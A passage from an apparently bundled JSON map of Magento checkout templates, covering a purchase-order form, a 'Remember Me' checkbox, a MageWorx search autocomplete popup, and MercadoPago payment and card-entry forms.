form-purchase-order\" data-role=\"purchaseorder-form\">\n            <fieldset class=\"fieldset payment method\" data-bind='attr: {id: \"payment_form_\" + getCode()}'>\n                <div class=\"field field-number required\">\n                    <label for=\"po_number\" class=\"label\">\n                        <span><!-- ko i18n: 'Purchase Order Number'--><!-- /ko --></span>\n                    </label>\n                    <div class=\"control\">\n                        <input type=\"text\"\n                               id=\"po_number\"\n                               name=\"payment[po_number]\"\n                               data-validate=\"{required:true}\"\n                               data-bind='\n                                attr: {title: $t(\"Purchase Order Number\")},\n                                value: purchaseOrderNumber'\n                               class=\"input-text\"/>\n                    </div>\n                </div>\n            </fieldset>\n\n            <div class=\"checkout-agreements-block\">\n                <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!--/ko-->\n            </div>\n\n            <div class=\"actions-toolbar\" id=\"review-buttons-container\">\n                <div class=\"primary\">\n                    <button class=\"action primary checkout\"\n                            type=\"submit\"\n                            data-bind=\"\n                            click: placeOrder,\n                            attr: {title: $t('Place Order')},\n                            enable: (getCode() == isChecked()),\n                            css: {disabled: !isPlaceOrderActionAllowed()}\n                            \"\n                            data-role=\"review-save\">\n                        <span data-bind=\"i18n: 'Place Order'\"></span>\n                    </button>\n                </div>\n            </div>\n        </form>\n    </div>\n</div>\n\n","Magento_Persistent/template/remember-me.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isRememberMeCheckboxVisible() -->\n<div id=\"remember-me-box\" class=\"field choice persistent\">\n    <input type=\"checkbox\" name=\"persistent_remember_me\" class=\"checkbox\" id=\"persistent_remember_me\" data-bind=\"checked: isRememberMeCheckboxChecked, attr: {title: $t('Remember Me'), 'data-scope': dataScope}\" />\n    <label for=\"persistent_remember_me\" class=\"label\"><span data-bind=\"i18n: 'Remember Me'\"></span></label>\n    <span class=\"tooltip wrapper\">\n        <strong class=\"tooltip toggle\" data-bind=\"i18n: 'What\\'s this?'\"></strong>\n        <span class=\"tooltip content\" data-bind=\"i18n: 'Check \\'Remember Me\\' to access your shopping cart on this computer even if you are not signed in.'\"></span></span>\n</div>\n<!-- /ko -->\n","MageWorx_SearchSuiteAutocomplete/template/autocomplete.html":"<div id=\"searchsuite-autocomplete\" class=\"searchsuite-autocomplete\" data-bind=\"visible: showPopup()\">\n\n    <div data-bind=\"visible: anyResultCount()\">\n        <div class=\"suggest\" data-bind=\"visible: result.suggest.data().length > 0\">\n            <div class=\"title\"><!-- ko i18n: 'Suggested'--><!-- /ko --></div>\n            <ul id=\"suggest\" role=\"listbox\" data-bind=\"foreach: result.suggest.data\">\n                <li >\n                    <a data-bind=\"attr: { href: url, title: title }\">\n                        <span data-bind=\"text: title\"></span> (<span data-bind=\"text: num_results\"></span>)\n                    </a>\n                </li>\n            </ul>\n        </div>\n\n        <div class=\"product\" data-bind=\"visible: result.product.data().length > 0\">\n            <div class=\"title\">\n                <!-- ko i18n: 'Products'--><!-- /ko -->\n                <a class=\"see-all\" data-bind=\"attr: {href: result.product.url}\">\n                    <!-- ko i18n: 'See All' --><!-- /ko -->\n                    <span data-bind=\"text: result.product.size\"></span>\n                </a>\n            </div>\n            <ul id=\"product\" role=\"listbox\" data-bind=\"foreach: result.product.data\">\n                <li>\n                    <div class=\"qs-option-image\" data-bind=\"visible: image\">\n                        <a data-bind=\"attr: { href: url, title: name }\">\n                            <img data-bind=\"attr: { src: image, title: name }\" />\n                        </a>\n                    </div>\n                    <div class=\"qs-option-info\" data-bind=\"css: {noimage: !image}\">\n                        <div class=\"qs-option-title\" data-bind=\"visible: name\">\n                            <a data-bind=\"attr: { href: url, title: name }, text: name\"></a>\n                        </div>\n                        <div class=\"qs-option-reviews\" data-bind=\"html: reviews_rating, visible: reviews_rating\"></div>\n                        <div class=\"qs-option-sku\" data-bind=\"visible: sku\"><!-- ko i18n: 'SKU'--><!-- /ko -->: <span data-bind=\"text: sku\"></span></div>\n                        <div class=\"qs-option-shortdescription\" data-bind=\"text: short_description, visible: short_description\"></div>\n                        <div class=\"qs-option-description\" data-bind=\"text: description, visible: description\"></div>\n                        <div class=\"qs-option-price\" data-bind=\"html: price, visible: price\"></div>\n                        <div class=\"qs-option-addtocart\" data-bind=\"with: add_to_cart, visible: add_to_cart\">\n                            <form data-role=\"searchsuiteautocomplete-tocart-form\" method=\"post\" data-bind=\"attr: { action: formUrl}\">\n                                <input type=\"hidden\" name=\"product\" value=\"<?php echo $block->getProductId() ?>\" data-bind=\"attr: { value: productId}\">\n                                <input type=\"hidden\" data-bind=\"attr: { name: paramNameUrlEncoded, value: urlEncoded}\">\n                                <input name=\"form_key\" type=\"hidden\" data-bind=\"attr: { value: formKey}\">\n                                <button type=\"submit\" title=\"Add to Cart\" class=\"action tocart primary\">\n                                    <span> <!-- ko i18n: 'Add to Cart'--><!-- /ko --> </span>\n                                </button>\n                            </form>\n                        </div>\n                    </div>\n                </li>\n            </ul>\n        </div>\n    </div>\n\n    <div class=\"no-result\" data-bind=\"visible: !anyResultCount()\"><!-- ko i18n: 'No Result'--><!-- /ko --></div>\n\n</div>","MercadoPago_Core/template/checkout/cart/totals/discount_coupon.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount_coupon excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: title\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_Core/template/checkout/cart/totals/finance_cost.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount_coupon excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: title\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_Core/template/checkout/summary/discount_coupon.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount_coupon excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"label\" data-bind=\"text: title\"></span>\n        <span class=\"value\" data-bind=\"text: getValue()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_Core/template/checkout/summary/finance_cost.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount_coupon excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"label\" data-bind=\"text: title\"></span>\n        <span class=\"value\" data-bind=\"text: getValue()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_Core/template/payment/basic_method.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input\n            type=\"radio\"\n            name=\"payment[method]\"\n            class=\"radio\"\n            data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"\n        />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- Mercado Pago Title -->\n            <img\n                data-bind=\"attr: {alt: 'Mercado Pago',src:getMercadopagoMini()}\"\n                class=\"payment-icon mercadopago-payment-icon\"\n            />\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <div class=\"panel-checkout\">\n            <div class=\"row\">\n                <h2 class=\"title-checkout\">\n                    <!-- ko i18n: 'Usa el medio de pago que prefieras'--><!-- /ko -->\n                </h2>\n\n                <!-- ko if: (getInfoBanner('credit') != 0)-->\n                <div class=\"col-md-12\">\n                    <div class=\"frame-tarjetas\">\n                        <p class=\"subtitle-checkout\">\n                            <!-- ko i18n: 'Tarjetas de cr\u00e9dito'--><!-- /ko -->\n                            <span class=\"badge-checkout\">\n                                <!-- ko i18n: 'Hasta'--><!-- /ko -->\n                                <span data-bind=\"text: getInfoBannerInstallments()\"></span>\n                                <!-- ko i18n: 'cuotas'--><!-- /ko -->\n                            </span>\n                        </p>\n                        <div data-bind=\"foreach: getInfoBannerPaymentMethods('credit')\" class=\"mp-payment-methods-content\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"attr: {src: src, alt: name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <!--/ko-->\n\n                <!-- ko if: (getInfoBanner('debit') != 0)-->\n                <div class=\"col-md-6\">\n                    <div class=\"frame-tarjetas\">\n                        <p class=\"subtitle-checkout\">\n                            <!-- ko i18n: 'Tarjetas de d\u00e9bito'--><!-- /ko -->\n                        </p>\n                        <div data-bind=\"foreach: getInfoBannerPaymentMethods('debit')\" class=\"mp-payment-methods-content\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"attr: {src: src, alt: name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <!--/ko-->\n\n                <!-- ko if: (getInfoBanner('ticket') != 0)-->\n                <div class=\"col-md-6\">\n                    <div class=\"frame-tarjetas\">\n                        <p class=\"subtitle-checkout\">\n                            <!-- ko i18n: 'Pagos en efectivo'--><!-- /ko -->\n                        </p>\n                        <div data-bind=\"foreach: getInfoBannerPaymentMethods('ticket')\" class=\"mp-payment-methods-content\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"attr: {src: src, alt: name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <!--/ko-->\n\n                <div class=\"col-md-12 pt-20\">\n                    <div class=\"redirect-frame\">\n                        <img\n                            data-bind=\"attr: {alt: 'MercadoPago Redirect', src: getRedirectImage()}\"\n                            class=\"img-fluid\"\n                        />\n                        <p>\n                            <!-- ko i18n: 'Te llevamos a nuestro sitio para completar el pago'--><!-- /ko -->\n                        </p>\n                    </div>\n                </div>\n            </div>\n        </div>\n\n        <div class=\"payment-method-billing-address mp-basic-display-inline-block mp-mt-16\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-d-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button\n                    class=\"action primary checkout\"\n                    type=\"submit\"\n                    data-role=\"review-save\"\n                    data-bind=\"click: placeOrder, attr: {title: $t('Continue')}\"\n                >\n                    <span data-bind=\"i18n: 'Continue'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_Core/template/payment/custom_bank_transfer.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"\n                    attr: {'id': getCode()},\n                    value: getCode(),\n                    checked: isChecked,\n                    click: selectPaymentMethod,\n                    visible: isRadioButtonVisible()\n                \" />\n\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- Mercado Pago Logo -->\n            <img data-bind=\"attr: {alt: 'Mercado Pago',src:getBankTransferMini()}\"\n            class=\"payment-icon mercadopago-payment-icon\" />\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n\n        <!-- ko if: (existBanner() == true)-->\n        <div class=\"class-custom-banner-checkout\">\n            <img data-bind=\"attr: {alt: 'MercadoPago Banner', src: getBannerUrl()}\" class=\"payment-banner-checkout\" />\n        </div>\n        <!--/ko-->\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <form class=\"form\"\n              id=\"co-mercadopago-form-bank_transfer\"\n              action=\"#\"\n              method=\"post\"\n              data-bind=\"mageInit: {\n                     'transparent':{\n                     'context': context(),\n                     }, 'validation':[]}\">\n\n            <div id=\"mercadopago-bank-transfer\">\n                <div class=\"form-row\">\n                    <div class=\"form-col-12\">\n                        <!-- ko if: (getLengthPaymentMethods() == 0)-->\n                        <!-- ko i18n: 'There are no payment methods available, please contact the seller.'-->\n                        <!-- /ko -->\n                        <!-- /ko -->\n\n                        <!-- ko if: (getLengthPaymentMethods() == 1)-->\n                        <input type=\"hidden\"\n                               name=\"mercadopago_custom_bank_transfer[payment_method_id]\"\n                               data-bind=\"'attr':{value: getFirstPaymentMethod()}\"\n                               id=\"payment_method_id\" />\n                        <!-- /ko -->\n\n                        <!-- ko if: (getLengthPaymentMethods() > 1) -->\n                        <ul id=\"mercadopago-payment-methods-ticket\">\n                            <!-- ko foreach: {data: getLengthPaymentMethods(), as: 'payment_method'} -->\n                            <li class=\"mercadopago-ticket-option\">\n                                <input\n                                    type=\"radio\"\n                                    class=\"optionsTicketMp\"\n                                    name=\"mercadopago_custom_bank_transfer[payment_method_id]\"\n                                    data-bind=\"'attr':{\n                                  value: payment_method.id,\n                                  'data-validate': JSON.stringify({required:true})\n                                  }\">\n\n                                <label class=\"mercadopago-ticket-label\">\n                                    <img data-bind=\"'attr':{src: payment_method.secure_thumbnail, alt: payment_method.name}\">\n                                    <label class=\"mercadopago-ticket-label\" data-bind=\"text: payment_method.name\"></label>\n                                </label>\n                            </li>\n                            <!--/ko-->\n                        </ul>\n                        <!-- /ko -->\n                    </div><!-- end .form-col-12 -->\n                </div><!-- end .form-row -->\n\n                <div class=\"form-row\">\n                    <div class=\"form-col-6\">\n                        <label for=\"identificationType\" class=\"require\">\n                            <!-- ko i18n: 'Identification Type'--><!-- /ko -->\n                        </label>\n                        <select id=\"identificationType\"\n                                name=\"mercadopago_custom_bank_transfer[identification_type]\"\n                                data-bind=\"attr: {\n                               'data-container': getCode() + '-identification-type',\n                               'data-validate': JSON.stringify({required:true})\n                               },\n                               enable: true,\n                               options: getIdentificationTypes(),\n                               optionsValue: 'id',\n                               optionsText: 'name'\">\n                        </select>\n                    </div> <!-- end .form-col-6 -->\n\n                    <div class=\"form-col-6\">\n                        <label for=\"identificationNumber\" class=\"require\">\n                            <!-- ko i18n: 'Identification Number'--> <!-- /ko -->\n                        </label>\n                        <input type=\"text\"\n                               id=\"identificationNumber\"\n                               name=\"mercadopago_custom_bank_transfer[identification_number]\"\n                               class=\"form-control-mine\"\n                               data-bind=\"attr: {\n                              title: $t('Identification Number'),\n                              'data-validate': JSON.stringify({required:true})\n                              }\"\n                              onkeyup=\"maskInput(this, mintegerletter);\">\n                    </div> <!-- end .form-col-6 -->\n                </div><!-- end .form-row -->\n\n                <div class=\"form-row\">\n                    <div class=\"form-col-6\">\n                        <label for=\"financialInstitutions\" class=\"require\">\n                            <!-- ko i18n: 'Financial Institutions'--><!-- /ko -->\n                        </label>\n                        <select id=\"financialInstitutions\"\n                                name=\"mercadopago_custom_bank_transfer[financial_institution]\"\n                                data-bind=\"attr: {\n                               'data-container': getCode() + '-financial-institution',\n                               'data-validate': JSON.stringify({required:true})\n                               },\n                               enable: true,\n                               options: getFinancialInstitutions(),\n                               optionsValue: 'id',\n                               optionsText: 'description'\">\n                        </select>\n                    </div> <!-- end .form-col-6 -->\n\n                    <div class=\"form-col-6\">\n                        <label for=\"entityType\" class=\"require\"> <!-- ko i18n: 'Type of Person'--><!-- /ko --></label>\n                        <select id=\"entityType\"\n                                name=\"mercadopago_custom_bank_transfer[entity_type]\"\n                                data-bind=\"attr: {\n                               'data-container': getCode() + '-entity-type',\n                               'data-validate': JSON.stringify({required:true})\n                               },\n                               enable: true,\n                               options: getEntityType(),\n                               optionsValue: 'id',\n                               optionsText: 'text'\">\n                        </select>\n                    </div> <!-- end .form-col-6 -->\n                </div><!-- end .form-row -->\n        </form>\n    </div><!-- end #mercadopago-bank-transfer -->\n\n    <div afterRender=\"initializeMethod()\"></div>\n\n    <div class=\"checkout-agreements-block\">\n        <!-- ko foreach: $parent.getRegion('before-place-order') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n    </div>\n\n    <div class=\"actions-toolbar\">\n        <div class=\"primary mp-d-flex-baseline\">\n            <p class=\"mp-mr-20\">\n                <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                    <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                </a>\n            </p>\n            <button data-role=\"review-save\"\n                    type=\"submit\"\n                    data-bind=\"\n                            attr: {title: $t('Place Order')},\n                            enable: (getCode() == isChecked()),\n                            click: placeOrder,\n                            css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                    class=\"action primary checkout\"\n                    disabled>\n                <span data-bind=\"i18n: 'Place Order'\"></span>\n            </button>\n        </div>\n    </div>\n</div>\n","MercadoPago_Core/template/payment/custom_method.html":"<div class=\"payment-method\" data-bind=\"css: { '_active': (getCode() == isChecked()) }\">\n    <style>\n      </style>\n    <div class=\"payment-method-title field choice\">\n        <input\n            type=\"radio\"\n            name=\"payment[method]\"\n            class=\"radio\"\n            data-bind=\"attr: { 'id': getCode() }, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"\n        />\n        <label class=\"label\" data-bind=\"attr: { 'for': getCode() }\">\n            <!-- Mercado Pago Logo -->\n            <img\n                class=\"payment-icon mercadopago-payment-icon\"\n                data-bind=\"attr: { alt: 'Mercado Pago', src:getCreditcardMini() }\"\n            />\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n\n        <!-- ko if: (existBanner() == true)-->\n        <div class=\"class-custom-banner-checkout\">\n            <img\n                class=\"payment-banner-checkout\"\n                data-bind=\"attr: { alt: 'MercadoPago Banner', src: getBannerUrl() }\"\n            />\n        </div>\n        <!--/ko-->\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <!-- ko if: (getMpWalletButton() != 0)-->\n        <div class=\"mp-wb-card\">\n            <div class=\"mp-wb-header\">\n                <div class=\"mp-wb-header-fast-buy\">\n                    <p><!-- ko i18n: 'Fast buy!'--><!-- /ko --></p>\n                    <i>\u26a1\ufe0f</i>\n                </div>\n            </div>\n\n            <div class=\"mp-wb-body\">\n                <div class=\"wp-wb-logo-frame\">\n                    <img data-bind=\"attr: { alt: 'Mercado Pago', src: getMinilogo() }\" />\n                </div>\n\n                <p class=\"mp-wb-body-title\">\n                    <!-- ko i18n: 'Use your saved cards'--><!-- /ko -->\n                </p>\n                <p class=\"mp-wb-body-text\">\n                    <!-- ko i18n: 'Pay without having to enter more data, in'--><!-- /ko -->\n                    <br />\n                    <!-- ko i18n: 'instalments and securely.'--><!-- /ko -->\n                </p>\n\n                <a class=\"wp-wb-body-button\" data-bind=\"click: addWalletButton\">\n                    <!-- ko i18n: 'Pay with Mercado Pago'--><!-- /ko -->\n                </a>\n            </div>\n        </div>\n\n        <hr class=\"mp-custom-hr\" />\n        <!--/ko-->\n\n        <form\n            class=\"form\"\n            id=\"co-mercadopago-form\"\n            action=\"#\"\n            method=\"post\"\n            data-bind=\"mageInit: {\n                      'transparent':{\n                        'context': context(),\n                        'controller': getControllerName(),\n                        'gateway': getCode(),\n                        'orderSaveUrl':getPlaceOrderUrl(),\n                        'cgiUrl': getCgiUrl(),\n                        'dateDelim': getDateDelim(),\n                        'cardFieldsMap': getCardFieldsMap(),\n                        'nativeAction': getSaveOrderUrl()\n                      }, 'validation':[]}\"\n        >\n            <!-- ko if: (getMpWalletButton() != 0)-->\n            <p class=\"mp-custom-title\">\n                <!-- ko i18n: 'Or add your card details:'--><!-- /ko -->\n            </p>\n            <!--/ko-->\n\n            <!-- ko if: (getMpWalletButton() == 0)-->\n            <p class=\"mp-custom-title\" style=\"margin:16px 0px;\">\n                <!-- ko i18n: 'Add your card details'--><!-- /ko -->\n            </p>\n            <!--/ko-->\n            <div id=\"mercadopago-form\">\n                <div class=\"mp-box-inputs mp-col-100\">\n                    <label for=\"mpCardNumber\">\n                        <!-- ko i18n: 'Card number'--><!-- /ko -->\n                        <em>*</em>\n                    </label>\n                    <div id=\"mpCardNumber\"\n                    class=\"container\"\n                    data-checkout=\"mpCardNumber\"\n                    ></div>\n                    <small id=\"invalid_type_cardNumber_mp001\" class=\"mp-form-error\" data-main=\"#mpCardNumber\"><!-- ko i18n: 'Card number should be a number'--><!-- /ko --></small>\n                    <small id=\"invalid_length_cardNumber_mp002\" class=\"mp-form-error\" data-main=\"#mpCardNumber\"><!-- ko i18n: 'Card number should be of length between 8 and 19'--><!-- /ko --></small>\n                    <small id=\"invalid_length_cardNumber_mp011\" class=\"mp-form-error\" data-main=\"#mpCardNumber\"><!-- ko i18n: 'Card number should be of length 15'--><!-- /ko --></small>\n                    <small id=\"invalid_length_cardNumber_mp014\" class=\"mp-form-error\" data-main=\"#mpCardNumber\"><!-- ko i18n: 'Card number should be of length 16'--><!-- /ko --></small>\n                    <div class=\"mp-payment-methods-container\" data-bind=\"foreach: getPaymentMethods()\">\n                        <div class=\"mp-payment-method-logo-container\">\n                            <img data-bind=\"attr: { src: src, alt: name }\" class=\"img-fluid mp-payment-method-logo-image\" />\n                        </div>\n                    </div>\n                </div>\n\n                <div class=\"mp-box-inputs mp-col-100\" id=\"mp-card-holder-div\">\n                    <label for=\"mpCardholderName\">\n                        <!-- ko i18n: 'Card holder full name'--><!-- /ko -->\n                        <em>*</em>\n                    </label>\n                    <input\n                        type=\"text\"\n                        id=\"mpCardholderName\"\n                        name=\"mercadopago_custom[cardholderName]\"\n                        data-checkout=\"mpCardholderName\"\n                        autocomplete=\"off\"\n                    />\n\n                    <small id=\"mp-error-empty-cardholder-name\" class=\"mp-form-error\" data-main=\"#mpCardholderName\"><!-- ko i18n: 'Invalid card holder full name'--><!-- /ko --></small>\n                </div>\n\n                <div class=\"mp-box-inputs mp-line mp-margin-bottom-0\">\n                    <div class=\"mp-box-inputs mp-col-50\">\n                        <label for=\"mpCardExpirationDate\">\n                            <!-- ko i18n: 'Expiration date'--><!-- /ko -->\n                            <em>*</em>\n                        </label>\n                        <div\n                            id=\"mpCardExpirationDate\"\n                            class=\"container\"\n                            data-checkout=\"mpCardExpirationDate\"\n                            style=\"width: 95%;\"\n                        ></div>\n\n                        <small style=\"width: 95%;\" id=\"invalid_type_expirationDate_expirationMonth_mp003\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration month should be a number'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_length_expirationDate_expirationYear_mp004\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration year should be of length 2'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_type_expirationDate_expirationYear_mp005\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration year should be a number'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_value_expirationDate_expirationYear_mp009\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDat\"><!-- ko i18n: 'Expiration year value should be greater or equal than current year'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_value_expirationDate_expirationMonth_mp008\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration month should be a value from 1 to 12'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_value_expirationDate_expirationMonth_mp012\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration month or expiration year value is invalid'--><!-- /ko --></small>\n\n                    </div>\n\n                    <div class=\"mp-box-inputs mp-col-50 mp-display-flex\">\n                        <label for=\"mpSecurityCode\">\n                            <!-- ko i18n: 'Security code'--><!-- /ko -->\n                            <em>*</em>\n                        </label>\n                        <div\n                            id=\"mpSecurityCode\"\n                            class=\"container\"\n                            data-checkout=\"mpSecurityCode\"\n                        ></div>\n                        <small id=\"invalid_type_securityCode_mp006\" class=\"mp-form-error\" data-main=\"#mpSecurityCode\"><!-- ko i18n: 'Security code should be a number'--><!-- /ko --></small>\n                        <small id=\"invalid_length_securityCode_mp007\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Security code should be of length 3 or 4'--><!-- /ko --></small>\n                        <small id=\"invalid_length_securityCode_mp010\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Security code should be of length 4'--><!-- /ko --></small>\n                        <small id=\"invalid_length_securityCode_mp013\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Security code should be of length 3'--><!-- /ko --></small>\n                    </div>\n                </div>\n\n                <div class=\"mp-box-inputs mp-line mp-margin-top-0\" id=\"mp-doc-div\">\n                    <div class=\"mp-box-inputs mp-col-35 mp-docType\" id=\"mp-doc-type-div\">\n                        <label for=\"mpDocType\">\n                            <!-- ko i18n: 'ID'--><!-- /ko -->\n                            <em>*</em>\n                        </label>\n                        <select id=\"mpDocType\" data-checkout=\"mpDocType\" name=\"mercadopago_custom[docType]\" style=\"width: 95%;\"></select>\n                    </div>\n\n                    <div class=\"mp-box-inputs mp-col-65 mp-docNumber \" id=\"mp-doc-number-div\">\n                        <label for=\"mpDocNumber\">\n                            <!-- ko i18n: 'Number of the payer ID'--><!-- /ko -->\n                            <em>*</em>\n                        </label>\n                        <input\n                            type=\"text\"\n                            id=\"mpDocNumber\"\n                            data-checkout=\"mpDocNumber\"\n                            name=\"mercadopago_custom[docNumber]\"\n                            autocomplete=\"off\"\n                            onkeyup=\"maskInput(this, mintegerletter);\"\n                        />\n\n                        <small style=\"width: 95%;\" id=\"mp-error-empty-doc-number\" class=\"mp-form-error\" data-main=\"#mpDocNumber\"><!-- ko i18n: 'Invalid document number'--><!-- /ko --></small>\n\n                    </div>\n                </div>\n\n                <div class=\"mp-box-inputs mp-col-100 mp-issuer\" id=\"mp-issuer-div\" style=\"display: none;\">\n                    <label for=\"mpIssuer\">\n                        <!-- ko i18n: 'Issuer'--><!-- /ko -->\n                        <em>*</em>\n                    </label>\n                    <select id=\"mpIssuer\" data-checkout=\"mpIssuer\" name=\"mercadopago_custom[issuer]\"></select>\n                    <small id=\"id-issuer-status\" class=\"mp-form-error\"></small>\n                </div>\n            </div>\n            <!-- end #mercadopago-form -->\n\n            <div id=\"mp-box-installments\">\n                <div class=\"mp-box-inputs mp-col-100\" id=\"mp-box-installments-selector\">\n                    <label for=\"mpInstallments\">\n                        <!-- ko i18n: 'Installments'--><!-- /ko -->\n                    </label>\n                    <select id=\"mpInstallments\" data-checkout=\"mpInstallments\"></select>\n                    <small id=\"id-installments-status\" class=\"mp-form-error\" data-main=\"#mpInstallments\"></small>\n                </div>\n\n                <div id=\"mp-box-input-tax-cft\">\n                    <div id=\"mp-box-input-tax-tea\">\n                        <div id=\"mp-tax-tea-text\"></div>\n                    </div>\n                    <div id=\"mp-tax-cft-text\"></div>\n                </div>\n            </div>\n\n            <div class=\"mp-box-inputs mp-col-100\">\n                <div class=\"mp-protect-buy\">\n                    <img data-bind=\"attr: { alt: 'Mercado Pago', src: getGrayMinilogo() }\" />\n                    <p><!-- ko i18n: 'Payment processed by Mercado Pago'--><!-- /ko --></p>\n                </div>\n\n                <hr class=\"mp-custom-hr\" />\n            </div>\n\n            <div class=\"mp-line\">\n                <div class=\"mp-box-inputs mp-col-25\">\n                    <div id=\"mp-box-loading\"></div>\n                </div>\n            </div>\n\n            <div class=\"payment-method-billing-address mp-custom-display-inline-block\">\n                <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!--/ko-->\n            </div>\n            <div class=\"wb-cho-button-frame\"></div>\n        </form>\n\n        <div afterRender=\"initApp()\"></div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-d-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button\n                    data-role=\"review-save\"\n                    type=\"submit\"\n                    id=\"mp-custom-save-payment\"\n                    data-bind=\"attr: {title: $t('Place Order')},\n                               enable: (getCode() == isChecked()),\n                               click: prePlaceOrder,\n                               css: { 